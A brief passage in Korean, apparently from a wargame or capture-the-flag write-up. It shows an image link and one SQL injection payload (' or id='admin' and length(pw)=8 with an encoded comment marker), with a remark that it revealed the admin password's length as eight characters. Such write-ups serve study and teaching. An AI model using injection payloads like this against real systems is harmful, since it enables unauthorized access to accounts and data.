 php?pw=' or id='admin' and length(pw)=8%23 입력 힌 결과 패스워드 길이가 8자리인 것을 알 수 있었다.